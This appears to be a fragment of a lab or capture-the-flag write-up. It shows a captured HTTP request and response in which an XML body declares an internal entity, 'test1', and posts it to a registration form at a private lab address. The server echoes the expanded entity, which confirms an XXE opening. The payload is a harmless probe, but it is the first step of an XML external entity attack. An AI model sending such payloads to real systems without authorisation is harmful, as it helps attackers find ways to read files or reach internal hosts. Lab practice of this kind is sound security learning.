 Request
Method
Text
Send
POST http://10.0.2.14/magic.php HTTP/1.1
host: 10.0.2.14
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.2.14/
Content-Type: text/plain;charset=UTF-8
content-length: 177
Origin: http://10.0.2.14
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
   <!ENTITY test1 "XXE Vulnerability">
]>
<details>
    <email>&test1;</email>
    <password>test1</password>
</details>
Response
Text
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Sat, 14 Sep 2024 21:58:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 102
<p align='center'> <font color=white size='5pt'> XXE Vulnerability is already registered! </font> </p>